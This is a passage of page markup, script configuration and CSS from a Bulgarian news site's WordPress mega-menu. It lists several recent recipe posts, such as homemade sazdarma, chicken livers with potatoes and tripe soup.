block_tdi_75_a66.id = "tdi_75_a66";
block_tdi_75_a66.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75_a66","tdc_css_class_style":"tdi_75_a66_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75_a66"}';
block_tdi_75_a66.td_column_number = "3";
block_tdi_75_a66.block_type = "tdb_header_mega_menu";
block_tdi_75_a66.post_count = "5";
block_tdi_75_a66.found_posts = "709";
block_tdi_75_a66.header_color = "";
block_tdi_75_a66.ajax_pagination_infinite_stop = "";
block_tdi_75_a66.max_num_pages = "142";
tdBlocksArray.push(block_tdi_75_a66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75_a66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_75_a66" data-td_block_id="tdi_75_a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_75_a66" data-td_block_id="tdi_75_a66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76_b86 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_b86" >
<style>
/* custom css */
.tdi_76_b86 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_76_b86 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_76_b86 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_76_b86 .block-mega-child-cats{
					text-align: right;
				}.tdi_76_b86:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_76_b86:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_b86.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76_b86.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76_b86 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76_b86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76_b86 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_76_b86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_76_b86 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_b86 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_76_b86 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_76_b86 .td-module-meta-info,
				.ie11 .tdi_76_b86 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_b86 .td-post-vid-time{
					display: block;
				}.tdi_76_b86 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_76_b86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76_b86 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76_b86 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_b86 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_b86 .entry-review-stars{
					display: inline-block;
				}.tdi_76_b86 .td-icon-star,
                .tdi_76_b86 .td-icon-star-empty,
                .tdi_76_b86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_b86 .td-module-comments{
					display: none;
				}.tdi_76_b86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_b86:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76_b86 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_76_b86 .td-post-category:hover{
					color: #000000;
				}.tdi_76_b86 .td-module-title a{
					color: #051d2d;
				}.tdi_76_b86 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_76_b86 .td-post-author-name a{
					color: #666666;
				}.tdi_76_b86 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_76_b86.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76_b86 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_76_b86 .td-editor-date,
				.tdi_76_b86 .td-editor-date .td-post-author-name,
				.tdi_76_b86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_76_b86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_b86 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76_b86 .block-mega-child-cats{
					width: 190px;
				}.tdi_76_b86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_b86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_b86 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_b86 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_b86 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_b86 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76_b86 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_76_b86 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_b86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_b86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_b86 .td_module_wrap .td-module-container:before{
					display: block !important;
